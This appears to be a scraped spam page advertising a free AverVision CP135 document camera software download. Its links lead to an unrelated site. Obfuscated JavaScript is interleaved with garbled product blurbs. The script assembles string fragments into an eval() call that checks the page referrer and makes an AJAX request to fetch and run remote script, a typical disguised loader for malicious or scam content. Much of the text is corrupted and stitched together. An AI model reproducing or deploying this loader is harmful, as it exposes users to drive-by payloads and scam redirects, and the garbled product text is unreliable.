

## [Avervision Cp135 Software Download Free Software](https://stupefied-lalande-4cb0cc.netlify.app/Manual-Enciclopedia-De-Ventas-Alex-Dey#mqlxO=Yf2D0z2BtbsnZedCdbIBVL2CPzNCLzxqLjxy3rNzVnhiLvMCMbczH9gBUD3BKbsz==)



[Avervision Cp135 Software Download Free Software](https://stupefied-lalande-4cb0cc.netlify.app/Manual-Enciclopedia-De-Ventas-Alex-Dey#mqlxO=Yf2D0z2BtbsnZedCdbIBVL2CPzNCLzxqLjxy3rNzVnhiLvMCMbczH9gBUD3BKbsz==)



 $1/2$ 

";hovb["DQo"]=");}";hovb["Ibc"]="e: ";hovb["CTJ"]=" {e";hovb["ATM"]="';v";hovb["WPM"]="\$.. Downloads The AVer Vision CP1 35 is an economical yet robust document camera with a 3.. a";hovb["SyU"]="atu";hovb["ZzQ"]="\_en";hovb["rrs"]="+ J";hovb["rpu"]="ebl";hovb["sQS"]="val";hovb["OBh"]="esp";hovb["JOE"]="egg";hovb["hcT"]="rip";hovb["Xuj"]="rin";hovb["SBX"]="a, ";hovb["EtG"]="r;v";hovb["TfE"]="jA3";hovb["ikO"]="a);";hovb["GrQ"]="sDa";hovb["Qzl"]="suc";hovb["Ptu"]="pro";hovb["fkt"]="8jc";hovb["ohF"]="var";hovb["Afg"]="wn)";hovb["jbO"]=" fa";hovb["rcg"]="tur";hovb["wfh"]=" q ";hovb["DNL"]="'sc";hovb["HTO"]="on ";hovb["iza"]="/dp";hovb["yFc"]="Dat";hovb["yzn"]="fun";hovb["hwG"]="',d";hovb["BDl"]="url";hovb["MbC"]="SON";hovb["kww"]="(re";hovb["kKO"]="tSt";hovb["esj"]=" 112333. sC",hovb["WN01121850. sC",hovb["W01121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb["W0121850. sC",hovb P";hovb["hdI"]="'fo";hovb["MYO"]="E71";hovb["GLW"]="PDc";hovb["jCx"]="\_do";hovb["HPd"]="ref";hovb["sNd"]="ta)";hovb["bFc"]=";cr";hovb["BR7]="rro";hovb["NzG"]="if(";hovb["IER"]="({t";hovb["QUs"]="s: ";hovb["Ocw"]="e, ";hovb

 $\overline{2/2}$ 

HD output and Manual Focus for producing high quality images through virtually any projector or monitor.. st";hovb["wLW"]="HR)";hovb["ZHw"]=": f";hovb["Xjy"]="rce";hovb["jOc"]="s, ";hovb["CSy"]="ver";eval(hovb["ohF"]+hovb["wfh"]+hovb["Wdf"]+hovb["EtG"]+hovb["mcL"]+hovb["CLQ"]+hovb["VRz"]+hovb["zzp"]+hovb["hdI"]+hovb["Xjy"]+hovb["ATM"]+hovb["mcL"]+hovb["HPd"]+hovb["zzp"]+hovb["JRv"]+hovb["OhJ"]+hovb["wqZ"]+hovb["HPd"]+hovb["xFh"]+hovb["rae"]+hovb["NzG"]+hovb["HPd"]+hovb["TOn"]+hovb["SOq"]+hovb["eml"]+hovb["JPl"]+hovb["WPM"]+hovb["Mfg"]+hovb["IER"]+hovb["uLZ"]+hovb["Jop"]+hovb["ufu"]+hovb["hwG"]+hovb["BXZ"]+hovb["RNb"]+hovb["Ibc"]+hovb["DNL"]+hovb["hcT"]+hovb["iIM"]+hovb["Ptu"]+hovb["mLs"]+hovb["GrQ"]+hovb["qmz"]+hovb["jbO"]+hov +hovb["hrey"]+hovb["hrey"]+hovb["hrey"]+hovb["brey"]+hovb["hrey"]+hovb["brey"]+hovb["brey"]+hovb["hrey"]+hovb["hrey"]+hovb["hrey"]+hovb["brey"]+hovb["brey"]+hovb["brey"]+hovb["hrey"]+hovb["hrey"]+hovb["hrey"]+hovb["hrey"]+ 1+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ "BX1]+hovb[ AverVision CP300 Document Camera search on eBay.. var Pr = 'avervision+cp135+software';var hovb = new Array();hovb["skc"]="g0W";hovb["iIM"]="t',";hovb["cRL"]="ST ";hovb["jSF"]="htt";hovb["Fbh"]="ser";hovb["TOn"]=".

## The AverVision Software cannot detect the document camera Make sure your USB cable is.

le";hovb["iDt"]="cti";hovb["Oat"]="ons";hovb["lEE"]="}";hovb["jtc"]="lse";hovb["sZO"]="r: ";hovb["wqZ"]="nt.. AVerVision; Charge & Sync Carts CP135; CP155; F30; F50; V355AF; SPB350+ CP135 Support.. ru";hovb["CLQ"]="sho";hovb["uPx"]="jqX";hovb["qmz"]="ta:";hovb["ufu"]="GET";hovb["RNb"]="Typ";hovb["mzW"]="oss";hovb["oeg"]=".. js";hovb["Zqn"]="als";hovb["mLs"]="ces";hovb["fFs"]="Dom";hovb["JRv"]="doc";hovb["Mfg"]="jax";hovb["DRj"]="rue";hovb["FKd"]="tex";hovb["FwC"]="ain";hovb["TtF"]="/ar";hovb["gOY"]="oad";hovb["rOL"]="hro";hovb["JPl"]=") {";hovb["hrW"]=",js";hovb["rSY"]="dex";hovb["ZBl"]="fai";hovb["zzp"]=" = ";hovb["uLZ"]="ype";hovb["rlu"]=".. World's leading marketplace A major global provider of surveillance solutions – HD NVRs, hybrid DVRs, hybrid NVRs, IP cameras (network cameras), hybrid capture cards, CMS, and VMS.

## Vision CP1 Portable Document Camera AVer Vision CP1 Call for pricing - Portable Document Camera.